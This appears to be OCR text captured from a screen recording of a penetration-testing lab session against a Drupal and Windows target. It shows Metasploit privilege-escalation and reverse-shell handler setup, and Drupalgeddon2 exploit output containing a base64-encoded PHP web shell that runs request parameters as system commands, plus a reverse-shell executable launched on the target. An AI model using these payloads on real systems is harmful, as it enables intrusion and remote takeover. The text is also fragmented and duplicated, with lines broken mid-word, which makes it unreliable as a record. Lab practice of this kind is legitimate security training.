 windows-kernel-exploit...
msfconsole
03:01 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
peid 0x20<link>
inet6 dead:beef:2::105e prefixlen 64 scopeid 0x0
<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-0
0-00 txqueuelen 500 (UNSPEC)
RX packets 9693 bytes 5196519 (4.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 64940 bytes 11134737 (10.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
isions 0
msf6 exploit(windows/local/ms14_058_track_popup_menu) > se
t LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sh
ow options
Module options (exploit/windows/local/ms14_058_track_popup
_menu):
Name Current Setti Required Description
ng
---- ------------- -------- -----------
SESSION yes The session to run
this module on
_
msfconsole
loop txqueuelen 1000 (Local Loopback)
RX packets 115053 bytes 25950064 (24.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 115053 bytes 25950064 (24.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.96 netmask 255.255.254.0 destination 10.10.14.96
inet6 fe80::52e3:f21e:c687:9e5e prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::105e prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 8735 bytes 4646850 (4.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 63517 bytes 10134115 (9.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(multi/handler) > set LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:4444
_
YyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://10.129.130.190/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9wa
HAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB
9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not access?
[!] FAILED : Couldn't find a writeable web path
-----------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> cd C:\\
drupalgeddon2>> .\rev.exe
[-] The target timed out ~ Net::ReadTimeout with #<TCPSocket:(closed)>
kali@kali ~/Desktop/Drupalgeddon2
> $ _